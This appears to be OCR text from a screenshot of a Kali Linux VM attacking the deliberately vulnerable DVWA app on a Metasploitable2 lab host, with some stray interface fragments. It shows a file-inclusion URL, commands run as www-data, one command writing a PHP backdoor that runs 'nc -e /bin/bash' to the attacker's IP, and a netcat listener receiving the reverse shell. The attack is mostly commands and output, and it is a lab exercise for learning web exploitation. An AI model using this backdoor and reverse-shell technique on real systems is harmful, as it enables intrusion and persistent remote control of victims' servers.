 Clone of kali - VMware Workstation
File Edit View VM Tabs Help
Home Clone of kali Metasploitable2-Linux
Burp Suite Community E... Damn Vulnerable Web ... yousef@kali: ~ 07:36 AM
Damn Vulnerable Web Ap
yousef@kali: ~
File Actions Edit View Help
192.168.73.221/dvwa/vulnerabilities/fi/?page=file:////var/www/dvwa/
4
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: high
PHPIDS: disabled
Vu
To
Mo
http:/
http:/
help
include.php
index.php
source
test.php
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
d7my.php
help
include.php
index.php
source
test.php
echo "<?passthru('nc -e /bin/bash 192.168.73.203 4321')?>" > backdoor.php
ls
backdoor.php
d7my.php
help
include.php
index.php
source
test.php
^C
(yousef㉿kali)-[~]
$ nc -lnvp 4321 1 ×
listening on [any] 4321 ...
connect to [192.168.73.203] from (UNKNOWN) [192.168.73.221] 58863
ls
backdoor.php
d7my.php
help
include.php
index.php
source
test.php
192.168.73.221
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.